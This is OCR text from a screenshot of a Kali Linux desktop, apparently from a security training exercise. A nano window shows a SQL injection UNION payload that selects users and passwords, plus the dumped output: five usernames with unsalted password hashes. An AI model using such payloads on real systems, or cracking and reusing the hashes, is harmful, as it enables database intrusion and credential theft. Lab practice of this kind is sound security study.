 1 2 3 4
20:13
Cestino
File system
Home
Esercizio c...
Definizione...
import req...
exportpass.py
SQL.txt
lista.txt
chrys@chrys: ~/Scrivania
File Azioni Modifica Visualizza Aiuto
GNU nano 7.2 lista.txt *
ID: ' union select user, password from users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user, password from users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user, password from users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user, password from users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user, password from users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
^G Guida ^O Salva ^W Cerca ^K Taglia ^T Esegui ^C Posizione M-U Annulla M-A Set Mark
^X Esci ^R Inserisci ^\ Sostituisci ^U Incolla ^J Giustifica ^/ Vai a riga M-E Ripeti M-6 Copia
KALI LINUX
"the
php